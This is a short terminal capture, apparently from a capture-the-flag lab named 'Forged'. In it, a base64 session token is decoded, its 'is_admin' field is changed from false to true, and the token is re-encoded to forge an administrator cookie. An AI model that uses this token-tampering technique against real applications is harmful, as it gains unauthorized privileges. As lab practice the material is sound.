 kali in ~/Desktop/HackingClub/Forged λ echo -n 'eyJ1c2VyIjoiam9obiIsImlzX2FkbWluIjpmYWxzZSwiZXhwaXJhdGlvbiI6IjIwMjItMTAtMDQgMTc6MDM6MzQuNTczMzUzIn0' | base64 -d
{"user":"john","is_admin":false,"expiration":"2022-10-04 17:03:34.573353"}base64: invalid input
kali in ~/Desktop/HackingClub/Forged λ echo -n '{"user":"john","is_admin":true,"expiration":"2022-10-04 17:03:34.573353"}' | base64 -w0
eyJ1c2VyIjoiam9obiIsImlzX2FkbWluIjp0cnVlLCJleHBpcmF0aW9uIjoiMjAyMi0xMC0wNCAxNzowMzozNC41NzMzNTMifQ==%
kali in ~/Desktop/HackingClub/Forged λ